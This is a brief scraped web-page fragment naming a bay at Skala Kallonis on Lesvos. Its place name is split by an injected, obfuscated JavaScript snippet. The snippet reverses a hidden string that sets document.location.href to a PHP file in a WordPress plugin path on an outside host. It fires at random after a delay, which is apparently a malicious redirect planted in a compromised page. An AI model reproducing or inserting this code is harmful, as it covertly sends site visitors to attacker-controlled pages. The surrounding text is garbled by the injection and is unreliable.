 Contara$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Bay in  Skala Kallonis , Lesvos, Aegean Islands